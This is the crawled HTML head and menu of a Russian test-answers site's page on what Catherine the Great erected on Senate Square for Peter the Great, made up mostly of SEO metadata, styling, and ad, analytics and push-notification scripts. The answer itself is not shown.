

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/chto-po-rasporyazheniyu-ekateriny-vtoroj-bylo-vozdvignuto-na-senatskoj-ploshhadi-v-sankt-peterburge-v-chest-petra-pervogo-otvet-na-vopros.html
body_size: 13991
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Что по распоряжению Екатерины Второй было воздвигнуто на Сенатской площади в Санкт-Петербурге в честь Петра Первого: - ответ на тест</title>
<meta name="description" content="Ответ на вопрос: Что по распоряжению Екатерины Второй было воздвигнуто на Сенатской площади в Санкт-Петербурге в честь Петра Первого:." />
<link rel="canonical" href="https://otvetzdes.ru/chto-po-rasporyazheniyu-ekateriny-vtoroj-bylo-vozdvignuto-na-senatskoj-ploshhadi-v-sankt-peterburge-v-chest-petra-pervogo-otvet-na-vopros.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Что по распоряжению Екатерины Второй было воздвигнуто на Сенатской площади в Санкт-Петербурге в честь Петра Первого: - ответ на тест" />
<meta property="og:description" content="Ответ на вопрос: Что по распоряжению Екатерины Второй было воздвигнуто на Сенатской площади в Санкт-Петербурге в честь Петра Первого:." />
<meta property="og:url" content="https://otvetzdes.ru/chto-po-rasporyazheniyu-ekateriny-vtoroj-bylo-vozdvignuto-na-senatskoj-ploshhadi-v-sankt-peterburge-v-chest-petra-pervogo-otvet-na-vopros.html" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta property="article:published_time" content="2022-09-12T21:14:07+00:00" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="admin" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://otvetzdes.ru/chto-po-rasporyazheniyu-ekateriny-vtoroj-bylo-vozdvignuto-na-senatskoj-ploshhadi-v-sankt-peterburge-v-chest-petra-pervogo-otvet-na-vopros.html","url":"https://otvetzdes.ru/chto-po-rasporyazheniyu-ekateriny-vtoroj-bylo-vozdvignuto-na-senatskoj-ploshhadi-v-sankt-peterburge-v-chest-petra-pervogo-otvet-na-vopros.html","name":"Что по распоряжению Екатерины Второй было воздвигнуто на Сенатской площади в Санкт-Петербурге в честь Петра Первого: - ответ на тест","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"datePublished":"2022-09-12T21:14:07+00:00","dateModified":"2022-09-12T21:14:07+00:00","author":{"@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585"},"description":"Ответ на вопрос: Что по распоряжению Екатерины Второй было воздвигнуто на Сенатской площади в Санкт-Петербурге в честь Петра Первого:.","breadcrumb":{"@id":"https://otvetzdes.ru/chto-po-rasporyazheniyu-ekateriny-vtoroj-bylo-vozdvignuto-na-senatskoj-ploshhadi-v-sankt-peterburge-v-chest-petra-pervogo-otvet-na-vopros.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://otvetzdes.ru/chto-po-rasporyazheniyu-ekateriny-vtoroj-bylo-vozdvignuto-na-senatskoj-ploshhadi-v-sankt-peterburge-v-chest-petra-pervogo-otvet-na-vopros.html"]}]},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/chto-po-rasporyazheniyu-ekateriny-vtoroj-bylo-vozdvignuto-na-senatskoj-ploshhadi-v-sankt-peterburge-v-chest-petra-pervogo-otvet-na-vopros.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"Что по распоряжению Екатерины Второй было воздвигнуто на Сенатской площади в Санкт-Петербурге в честь Петра Первого: &#8212; ответ на вопрос"}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otvetzdes.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","caption":"admin"}}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/posts/22326" /><link rel="alternate" type="application/json+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fchto-po-rasporyazheniyu-ekateriny-vtoroj-bylo-vozdvignuto-na-senatskoj-ploshhadi-v-sankt-peterburge-v-chest-petra-pervogo-otvet-na-vopros.html" />
<link rel="alternate" type="text/xml+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fchto-po-rasporyazheniyu-ekateriny-vtoroj-bylo-vozdvignuto-na-senatskoj-ploshhadi-v-sankt-peterburge-v-chest-petra-pervogo-otvet-na-vopros.html&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="post-template-default single single-post postid-22326 single-format-standard" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
